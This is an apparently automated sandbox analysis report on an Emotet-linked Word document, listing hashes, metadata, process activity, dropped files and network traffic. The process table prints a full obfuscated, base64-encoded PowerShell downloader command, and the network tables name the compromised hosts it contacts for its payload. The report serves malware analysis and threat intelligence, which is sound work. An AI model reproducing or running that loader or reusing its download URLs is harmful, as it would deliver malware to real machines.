| File name: | INF 2020_10_16.doc |
| Full analysis: | https://app.any.run/tasks/e92c7b3f-1668-40f8-b33a-38c297855b4c |

| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | October 19, 2020, 22:59:04 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.2, Code page: 1252, Title: Consequuntur., Author: La Charpentier, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Fri Oct 16 14:32:00 2020, Last Saved Time/Date: Fri Oct 16 14:32:00 2020, Number of Pages: 1, Number of Words: 2755, Number of Characters: 15704, Security: 8 |
| MD5: | 4DF31B68F996B81B529873A7BB61278A |
| SHA1: | E43AA1D4BF4204C88BA7703CD6ED12654D64682B |
| SHA256: | 2B964AEE9DC0FE35AC4E23E26B05D2D309A846BA23C984BD05721E4DF14CD102 |
| SSDEEP: | 3072:wWfUGXLBeY5kb0TUNAuBqVPlB11nBEPG+aEfdh91:wWsGXLEYOb0TUquBqt7nBt+aEfdh91 |
MALICIOUS
No malicious indicators.SUSPICIOUS
Creates files in the user directory
- POwersheLL.exe (PID: 3348)
PowerShell script executed
- POwersheLL.exe (PID: 3348)
Executed via WMI
- POwersheLL.exe (PID: 3348)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 2292)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2292)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | Consequuntur. |
|---|---|
| Subject: | - |
| Author: | Léa Charpentier |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2020:10:16 13:32:00 |
| ModifyDate: | 2020:10:16 13:32:00 |
| Pages: | 1 |
| Words: | 2755 |
| Characters: | 15704 |
| Security: | Locked for annotations |
| Company: | - |
| Lines: | 130 |
| Paragraphs: | 36 |
| CharCountWithSpaces: | 18423 |
| AppVersion: | 15 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CodePage: | Unicode UTF-16, little endian |
| LocaleIndicator: | 1033 |
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
40
Monitored processes
2
Malicious processes
0
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2292 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\INF 2020_10_16.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3348 | POwersheLL -ENCOD JABYAGYAMgB6ADQANwByAD0AKAAnAEUAegAnACsAJwBfAGwAJwArACgAJwAzACcAKwAnAGkAZwAnACkAKQA7ACQAWQBpAHgAbABiAGwAZAA9ACQARgBjAF8AZQAwAHEAaQAgACsAIABbAGMAaABhAHIAXQAoADEAIAArACAAMQAgACsAIAAyADAAIAArACAAMQAwACAAKwAgADEAMAApACAAKwAgACQAVQByAGgAOQA0AHQAZQA7ACQAWgB3AHAANwB1AHAAMAA9ACgAKAAnAFUAZgAnACsAJwAxACcAKQArACcAegAnACsAKAAnAGwAbwAnACsAJwBzACcAKQApADsAWwBzAHkAcwB0AGUAbQAuAGkAbwAuAGQAaQByAGUAYwB0AG8AcgB5AF0AOgA6ACIAYwBSAGUAQQB0AGUAYABkAGkAcgBgAGUAQwBUAG8AYABSAFkAIgAoACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAIAArACAAKAAoACcAewAnACsAJwAwACcAKwAnAH0AQwBqAGkANwBvAGwAJwArACcAegB7ADAAfQBSAGQAMQBqAGIAMQBpAHsAMAAnACsAJwB9ACcAKQAtAGYAWwBjAGgAYQBSAF0AOQAyACkAKQA7ACQAWABjAGMAMAAyAGUAYwA9ACgAJwBYACcAKwAoACcAcgAnACsAJwA3AGwAegAnACkAKwAnAHUAawAnACkAOwBbAFMAeQBzAHQAZQBtAC4ATgBlAHQALgBTAGUAcgB2AGkAYwBlAFAAbwBpAG4AdABNAGEAbgBhAGcAZQByAF0AOgA6ACIAUwBlAGMAdQBgAFIAaQBgAFQAYAB5AGAAUAByAG8AdABPAEMATwBsACIAIAA9ACAAWwBTAHkAcwB0AGUAbQAuAE4AZQB0AC4AUwBlAGMAdQByAGkAdAB5AFAAcgBvAHQAbwBjAG8AbABUAHkAcABlAF0AOgA6ACIAdABsAFMAYAAxADIAIgA7ACQATwAzAGwAZgA1AGwAZAA9ACgAJwBEACcAKwAoACcAMwBtACcAKwAnADQAMgB1ADAAJwApACkAOwAkAFAAcwAyADcAYQB0ADQAIAA9ACAAKAAoACcAWgAyACcAKwAnAGIAJwApACsAKAAnADIAcgAnACsAJwBnACcAKQArACcAcgAnACkAOwAkAE8AMABfAGQAdAB4AHQAPQAoACgAJwBXACcAKwAnAGQAZQAnACkAKwAoACcAdABkAG0AJwArACcAeQAnACkAKQA7ACQAWgBrADYAXwA0AGoAMQA9ACgAKAAnAE4AcgAnACsAJwBtADAAJwApACsAKAAnAHMAdQAnACsAJwBmACcAKQApADsAJABZAGwANQBjAG4AZwBsAD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACgAKAAnAHsAMAB9AEMAagBpACcAKwAoACcANwAnACsAJwBvAGwAJwApACsAJwB6AHsAMAB9AFIAZAAxAGoAYgAxACcAKwAnAGkAewAwACcAKwAnAH0AJwApACAAIAAtAEYAWwBjAGgAYQBSAF0AOQAyACkAKwAkAFAAcwAyADcAYQB0ADQAKwAoACcALgAnACsAKAAnAGUAeAAnACsAJwBlACcAKQApADsAJABJAHEAdwA2AG0AXwBqAD0AKAAoACcARwBkACcAKwAnADAAeQAnACkAKwAnAHAAJwArACcAcABsACcAKQA7ACQAUgBoAGwAeQB2ADYANAA9AC4AKAAnAG4AJwArACcAZQAnACsAJwB3AC0AJwArACcAbwBiAGoAZQBjAHQAJwApACAAbgBlAHQALgB3AEUAQgBDAEwASQBlAE4AdAA7ACQARgBpADMAbABnAHQAMwA9ACgAKAAnAGgAJwArACcAdAB0ACcAKQArACcAcAAnACsAKAAnADoAJwArACcALwAvAHAAYQBnAGEAJwApACsAKAAnAG4AJwArACcAdwBpAHQAYwAnACkAKwAnAGgAJwArACcALgBjACcAKwAnAG8AJwArACgAJwBtAC8AdwAnACsAJwBwACcAKQArACcALQAnACsAJwBhACcAKwAoACcAZABtACcAKwAnAGkAJwApACsAJwBuACcAKwAoACcALwAnACsAJwAwAHAAJwArACcAZAAvACoAJwApACsAKAAnAGgAJwArACcAdAB0ACcAKQArACcAcAAnACsAKAAnADoAJwArACcALwAvACcAKQArACcAYwByACcAKwAoACcAZQAnACsAJwBhAHQAJwApACsAJwBpAG8AJwArACgAJwBuACcAKwAnAHMAawBhAHQAZQBiACcAKwAnAG8AYQByACcAKQArACcAZABzACcAKwAnAC4AYwAnACsAJwBvAG0AJwArACgAJwAvACcAKwAnAHMAaAAnACkAKwAnAHIAJwArACcAZQAnACsAJwBkACcAKwAoACcALwBIACcAKwAnAC8AJwApACsAJwAqACcAKwAnAGgAJwArACcAdAAnACsAJwB0AHAAJwArACgAJwA6AC8AJwArACcALwBnAHQAJwApACsAJwBlACcAKwAoACcAYwBoACcAKwAnAC4AJwApACsAKAAnAHQAaABuAGcAJwArACcAbwAnACsAJwA1ACcAKQArACcAOAAuACcAKwAoACcAYwAnACsAJwBvAG0ALwAnACkAKwAnAHcAcAAnACsAJwAtACcAKwAoACcAaQAnACsAJwBuAGMAbAAnACkAKwAnAHUAJwArACgAJwBkAGUAcwAvADkAegAnACsAJwBvAC8AJwApACsAKAAnACoAaAB0AHQAJwArACcAcAAnACkAKwAnADoALwAnACsAJwAvAGQAJwArACcAbABoACcAKwAoACcAYQBnACcAKwAnAGUAbgBjAHkALgAnACsAJwBjAG8AJwApACsAKAAnAG0ALwAnACsAJwBjAGcAaQAtAGIAJwApACsAJwBpAG4AJwArACgAJwAvADgAegAvACoAJwArACcAaAB0AHQAcAAnACsAJwA6ACcAKQArACcALwAvACcAKwAoACcAZAByACcAKwAnAHcAYQBsAGkAJwArACcAZABhAGIAJwApACsAKAAnAGQAZQAnACsAJwBsACcAKQArACgAJwBnAGEAZgAnACsAJwBmAGEAcgAnACsAJwAuAGMAJwArACcAbwBtAC8AZABlAG4AJwApACsAJwB0ACcAKwAoACcAYQBsAGkAJwArACcAYQAvACcAKQArACgAJwBsAEwALwAqAGgAdAB0ACcAKwAnAHAAOgAvACcAKwAnAC8AcgAnACsAJwB0AGoAJwArACcAYQBuAGQAJwArACcAeAAnACkAKwAoACcAbAB5AC4AbwAnACsAJwBuACcAKQArACgAJwBsACcAKwAnAGkAbgAnACkAKwAnAGUAJwArACgAJwAvAHcAcAAtACcAKwAnAGMAbwAnACkAKwAnAG4AJwArACgAJwB0AGUAbgAnACsAJwB0AC8AawAnACkAKwAnAGkAJwArACgAJwByACcAKwAnAC8AKgBoACcAKQArACcAdAAnACsAJwB0ACcAKwAoACcAcAAnACsAJwA6AC8ALwBiACcAKQArACgAJwBuACcAKwAnAG0AaQBuAHQAbAAuACcAKQArACgAJwBjAG8AJwArACcAbQAvAGMAZwAnACsAJwBpACcAKwAnAC0AYgAnACkAKwAnAGkAJwArACgAJwBuAC8AJwArACcASQAnACkAKwAnAGIAdQAnACsAJwAvACcAKQAuACIAUwBwAGAAbABpAHQAIgAoACQAQgBxADMAZwBsAHMAYwAgACsAIAAkAFkAaQB4AGwAYgBsAGQAIAArACAAJABHAHcAdgBjAGsAdgAyACkAOwAkAFkAMQBpAHgAMgA0AGoAPQAoACgAJwBBAG0AJwArACcAMgB6ACcAKQArACcAbAAnACsAJwBjADkAJwApADsAZgBvAHIAZQBhAGMAaAAgACgAJABQADAANwA5AHQAcAB0ACAAaQBuACAAJABGAGkAMwBsAGcAdAAzACkAewB0AHIAeQB7ACQAUgBoAGwAeQB2ADYANAAuACIAZABvAGAAdwBgAE4ATABPAGEARABgAEYAaQBsAGUAIgAoACQAUAAwADcAOQB0AHAAdAAsACAAJABZAGwANQBjAG4AZwBsACkAOwAkAEQAegA3AGMANAAwAGQAPQAoACcASgAnACsAJwBsACcAKwAoACcAdwAxAHAAJwArACcAZwBoACcAKQApADsASQBmACAAKAAoACYAKAAnAEcAZQAnACsAJwB0AC0ASQB0AGUAbQAnACkAIAAkAFkAbAA1AGMAbgBnAGwAKQAuACIATABlAG4AYABHAFQAaAAiACAALQBnAGUAIAAzADQANAA5ADMAKQAgAHsAKABbAHcAbQBpAGMAbABhAHMAcwBdACgAKAAnAHcAaQBuADMAMgBfACcAKwAnAFAAJwApACsAJwByAG8AJwArACcAYwAnACsAKAAnAGUAcwAnACsAJwBzACcAKQApACkALgAiAGMAUgBlAGAAQQBUAGUAIgAoACQAWQBsADUAYwBuAGcAbAApADsAJABRADEAegBoAHoAOABqAD0AKAAoACcAVQBmACcAKwAnADAAMgBuACcAKQArACcAXwAnACsAJwBnACcAKQA7AGIAcgBlAGEAawA7ACQATQA5AHYAegB5AHQAMAA9ACgAJwBLACcAKwAoACcAagBwAGgAJwArACcAdQAnACkAKwAnAHUANgAnACkAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAEIAbAB5AG0AaQA4AHIAPQAoACcAUAAnACsAKAAnADcAYQAnACsAJwA1ACcAKQArACgAJwBlACcAKwAnAGQAYQAnACkAKQA= | C:\Windows\System32\WindowsPowerShell\v1.0\POwersheLL.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
2 003
Read events
1 125
Write events
694
Delete events
184
Modification events
| (PID) Process: | (2292) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | gd0 |
Value: 67643000F4080000010000000000000000000000 | |||
| (PID) Process: | (2292) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2292) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (2292) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (2292) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (2292) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (2292) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (2292) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (2292) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (2292) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: Off | |||
Executable files
0
Suspicious files
2
Text files
0
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2292 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR40B7.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3348 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\RAC2COPCS3O0FEFMV50D.temp | — | |
MD5:— | SHA256:— | |||
| 2292 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 3348 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF2d4c50.TMP | binary | |
MD5:— | SHA256:— | |||
| 2292 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 3348 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 2292 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$F 2020_10_16.doc | pgc | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
6
TCP/UDP connections
6
DNS requests
7
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3348 | POwersheLL.exe | GET | 404 | 154.0.161.100:80 | http://gtech.thngo58.com/wp-includes/9zo/ | ZA | xml | 345 b | unknown |
3348 | POwersheLL.exe | GET | 404 | 66.76.73.231:80 | http://paganwitch.com/wp-admin/0pd/ | US | xml | 345 b | suspicious |
3348 | POwersheLL.exe | GET | 404 | 64.182.210.54:80 | http://dlhagency.com/cgi-bin/8z/ | US | xml | 345 b | unknown |
3348 | POwersheLL.exe | GET | 404 | 199.103.62.4:80 | http://bnmintl.com/cgi-bin/Ibu/ | CA | xml | 345 b | shared |
3348 | POwersheLL.exe | GET | 404 | 66.147.244.172:80 | http://drwalidabdelgaffar.com/dentalia/lL/ | US | xml | 345 b | suspicious |
3348 | POwersheLL.exe | GET | 404 | 64.118.86.20:80 | http://creationskateboards.com/shred/H/ | US | xml | 345 b | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3348 | POwersheLL.exe | 66.147.244.172:80 | drwalidabdelgaffar.com | Unified Layer | US | unknown |
3348 | POwersheLL.exe | 199.103.62.4:80 | bnmintl.com | Cirrus Tech Ltd. | CA | unknown |
3348 | POwersheLL.exe | 64.182.210.54:80 | dlhagency.com | CoreSpace, Inc. | US | unknown |
3348 | POwersheLL.exe | 66.76.73.231:80 | paganwitch.com | Suddenlink Communications | US | suspicious |
3348 | POwersheLL.exe | 64.118.86.20:80 | creationskateboards.com | 4RWEB, Inc | US | suspicious |
3348 | POwersheLL.exe | 154.0.161.100:80 | gtech.thngo58.com | Afrihost | ZA | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
paganwitch.com |
| suspicious |
creationskateboards.com |
| suspicious |
gtech.thngo58.com |
| unknown |
dlhagency.com |
| unknown |
drwalidabdelgaffar.com |
| unknown |
rtjandxly.online |
| unknown |
bnmintl.com |
| unknown |